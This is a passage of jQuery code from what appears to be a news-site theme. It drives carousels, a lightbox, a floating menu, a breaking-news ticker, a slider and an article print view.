		var thiselement = jQuery(this);
		var ulwidth = parseInt(thiselement.parent().parent().find("ul").width());
		var thewidth = parseInt(thiselement.parent().parent().width());
		var themargin = parseInt(thiselement.parent().find("ul").css("margin-left"));
		console.log(themargin+" <= "+(Math.abs(themargin)+thewidth));
		if(themargin+72 >= 0){
			thiselement.parent().find("ul").css("margin-left", "0px");
			thiselement.removeClass("active");
		}else{
			thiselement.parent().find("ul").css("margin-left", (themargin+72)+"px");
		}
		thiselement.parent().find(".control-right").addClass("active");
		return false;
	});
	
	jQuery(".lightbox").click(function () {
		jQuery(".lightbox").css('overflow', 'hidden');
		jQuery("body").css('overflow', 'auto');
		jQuery(".lightbox .lightcontent").fadeOut('fast');
		jQuery(".lightbox").fadeOut('slow');
    }).children().click(function(e) {
		return false;
	});


	jQuery("body").append("<div class='menu-block'></div>");
	jQuery(".header .header-menu").clone().appendTo(".header").addClass("thisisfloat");
	jQuery(".header .header-menu.thisisfloat .main-menu").prepend(jQuery(".very-top-menu").html());
	jQuery(".header .header-menu.thisisfloat .main-menu").append(jQuery(".header-undermenu .wrapper ul.secondary-menu").html());
	jQuery(".header .header-menu.thisisfloat").append("<a href='#show-menu' class='phone-icon icon-text'>&#9776;</div>");

	jQuery("a[href='#show-menu']").click(function () {
		jQuery(this).parent().toggleClass("active");
		jQuery(".menu-block").fadeToggle('fast');
		jQuery("body").toggleClass('setscreen');
		return false;
	});

	jQuery('.header .header-menu.thisisfixed').each(function() {
		var thiselement = jQuery(this);
		if (!thiselement.hasClass("thisisfloat")) {
			thiselement.attr("rel", thiselement.offset().top);
			thiselement.clone().appendTo('.header').css("display", "none").css("position", "fixed").css("top", "0px").css("left", "0px").css("width", "100%").css("z-index", "20").addClass("floatingmainmenu");
			thiselement.parent().find('.header-undermenu').clone().appendTo('.header').css("display", "none").css("position", "fixed").css("background", "#fff").css("top", "41px").css("left", "0px").css("width", "100%").css("z-index", "20").addClass("floatingmainmenu_b");
			jQuery('.social-icons-float').addClass("morespace");
		}
	});

	jQuery(".breaking-news").mouseenter(function() {
		thisindex = jQuery(this).attr("rel");
		clearTimeout(elementsActive[thisindex]);
	}).mouseleave(function() {
		thisindex = jQuery(this).attr("rel");
		elementsActive[thisindex] = false;
	});

	jQuery(".custom-block").each(function() {
		var thiselement = jQuery(this);

		var cName = thiselement.find("h3 a").html();
		var cArray = cName.split(" ");

		thiselement.find(".inner-content").css("height", "auto").css("padding-bottom", "12px").animate({
			"padding-bottom": "toggle",
			"height": "toggle"
		}, 1);

		var nName = "";

		for (var i = 0; i < cArray.length; i++) {
			nName += ("<span>"+cArray[i]+"</span>");
		}

		thiselement.find("h3 a").html(nName);

	});

	jQuery(".custom-block").mouseenter(function() {
		var thiselement = jQuery(this);
		thiselement.children("h3").animate({
			"bottom": "toggle",
			"opacity": "toggle"
		}, 400, 'easeInOutQuart', function() {
			
		});
		thiselement.find(".inner-content").animate({
			"padding-bottom": "toggle",
			"height": "toggle"
		}, 400, 'easeInOutQuart', function() {
			
		});
	}).mouseleave(function() {
		var thiselement = jQuery(this);
		thiselement.children("h3").animate({
			"bottom": "toggle",
			"opacity": "toggle"
		}, 400, 'easeInOutQuart', function() {
			
		});
		thiselement.find(".inner-content").animate({
			"padding-bottom": "toggle",
			"height": "toggle"
		}, 400, 'easeInOutQuart', function() {
			
		});
	});
	
});

function start() {
	z = 0;
	jQuery('.breaking-block ul').each(function(){
		var thisitem = jQuery(this);
		var thisindex = z;
		z++;
		if(thisitem.find("li").size() > 0){

			if(!breakingStart)return false;
			var theBreakingMargin = parseInt(thisitem.find("li").css("margin-right"));

			var theBreakingWidth = parseInt(thisitem.parent().css("width"));
			theCount[thisindex] = ((Math.ceil(thisitem.find("li").size())/2)*(theBreakingWidth+theBreakingMargin));

			if(elementsToClone[thisindex]){
				jQuery(this).parent().parent().addClass("isscrolling");
				jQuery('.breaking-block').eq(thisindex).parent().attr("rel", thisindex);
				thisitem.find("li").clone().appendTo(this);

				elementsToClone[thisindex] = false;
			}
			var theNumber = theCount[thisindex]+breakingOffset[thisindex];

			if(Math.abs(theNumber) <= (Math.abs(breakingScroll[thisindex]))){
				cloneBreakingLine(thisindex);
			}
			
			if(!elementsActive[thisindex]){
				elementsActive[thisindex] = setInterval(function() {
					beginScrolling(thisitem, thisindex);
				}, breakingSpeed);
			}
		}
	});

	setTimeout("start()", breakingSpeed);
}

function beginScrolling(thisitem, thisindex){
	breakingScroll[thisindex] = breakingScroll[thisindex]-1;
	thisitem.css("left", breakingScroll[thisindex]+'px');
}

function cloneBreakingLine(thisindex){
	breakingScroll[thisindex] = 0;
	console.log(thisindex);
	jQuery('.breaking-block').eq(thisindex).find('ul').css("left", "0px");
}


function lightboxclose(){
	jQuery(".lightbox").css('overflow', 'hidden');
	jQuery(".lightbox .lightcontent").fadeOut('fast');
	jQuery(".lightbox").fadeOut('slow');
	jQuery("body").css('overflow', 'auto');
}


function stopSlider() {
	_legatus_slider_autostart = false;
	var _legatus_slider_timer = false;
	if(_legatus_slider_loading){
		jQuery(".slider-container .slider-content .slider-loading").css("display", "none");
	}
}

function startSlider() {
	if(!_legatus_slider_autostart)return false;
	sliderLoading();
	var this_height = jQuery(".slider-container .slider-content ul li").height();
	var this_index = jQuery(".slider-container .slider-controls .slider-control.active").index();
	var this_count = jQuery(".slider-container .slider-controls .slider-control").size();
	if(this_index+1 < this_count){var new_index = this_index+1;}else{var new_index = 0;}
	jQuery(".slider-container .slider-controls .slider-control").removeClass("active");
	jQuery(".slider-container .slider-controls .slider-control").eq(new_index).addClass("active");
	jQuery(".slider-container .slider-content ul").css("top", "-"+(new_index*this_height)+"px");
	var _legatus_slider_timer = setTimeout("startSlider()", _legatus_slider_interval);
}

function sliderLoading() {
	if(!_legatus_slider_loading)return false;
	jQuery(".slider-container .slider-content .slider-loading").css("width", "0px");
	jQuery(".slider-container .slider-content .slider-loading").animate({width:'100%'}, (_legatus_slider_interval-100));
}




function printArticle() {
	var html = jQuery(".main-article-content .shortcode-content").html();
	var htmltitle = jQuery(".main-article-content h2.article-title").html();
	if(jQuery(".main-article-content .article-photo img").size() > 0){var htmlphoto = "<img src='"+jQuery(".main-article-content .article-photo img").attr("src")+"' alt='' style='max-width: 600px;'/>";}else{var htmlphoto = "";}
	if(jQuery(".logo-image img").size() > 0){var htmllogo = '<div class="logo-image">'+jQuery(".logo-image").html()+'</div>';var logotext = false;}else{var htmllogo = '<div class="logo-text">'+jQuery(".logo-text").html()+'</div>';var logotext = true;}
	var htmlcopy = jQuery(".footer-content .left").html();
	var htmlauthor = jQuery(".right-side div").eq(1).children().eq(0).html();
	var htmldate = jQuery(".date .calendar-date").html();
	
	top.consoleRef=window.open('','articleprint',
		'width=680,height=800'
		+',menubar=0'
		+',toolbar=1'
		+',status=0'
		+',scrollbars=1'
		+',resizable=1');
	top.consoleRef.document.writeln(
		'<html><head><title>'+jQuery(document).attr('title')+'</title><link type="text/css" rel="stylesheet" href="css/reset.css" /><link type="text/css" rel="stylesheet" href="css/print.css?'+Date()+'" /><link type="text/css" rel="stylesheet" href="css/shortcode.css?'+Date()+'" /></head>'
		+'<body onLoad="self.focus()"><div class="wrapper">'
		+htmllogo
		+'<h2>'+htmltitle+'</h2>'
		+'<div class="smallinfo"><strong>'+htmlauthor+'</strong><span>'+htmldate+'</span><a href="'+jQuery(location).attr('href')+'">'+jQuery(location).attr('href')+'</a></div>'
		+'<div class="article-main-content shortcode-content">'+htmlphoto+''+html+'</div>'
		+htmlcopy
		+'</div></body></html>'
		);
	top.consoleRef.document.close();
}